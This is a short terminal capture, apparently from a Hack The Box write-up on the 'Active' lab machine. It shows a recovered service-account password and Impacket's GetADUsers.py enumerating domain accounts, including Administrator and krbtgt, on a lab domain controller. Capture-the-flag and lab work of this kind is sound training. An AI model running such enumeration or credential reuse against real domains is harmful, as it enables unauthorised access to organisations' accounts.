 ┌──(kali㉿kali)-[~/Desktop/HTB/Active]
└─$ GPPstillStandingStrong2k18
GPPstillStandingStrong2k18: command not found
┌──(kali㉿kali)-[~/Desktop/HTB/Active]
└─$ python3 GetADUsers.py -all -dc-ip 10.10.10.100 active.htb/SVC_TGS
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Querying 10.10.10.100 for information about domain.
Name                  Email                           PasswordLastSet      LastLogon
--------------------  ------------------------------  -------------------  -------------------
Administrator                                         2018-07-18 15:06:40.351723  2023-12-19 18:17:48.647763
Guest                                                 <never>              <never>
krbtgt                                                2018-07-18 14:50:36.972031  <never>
SVC_TGS                                               2018-07-18 16:14:38.402764  2023-12-19 20:52:56.029711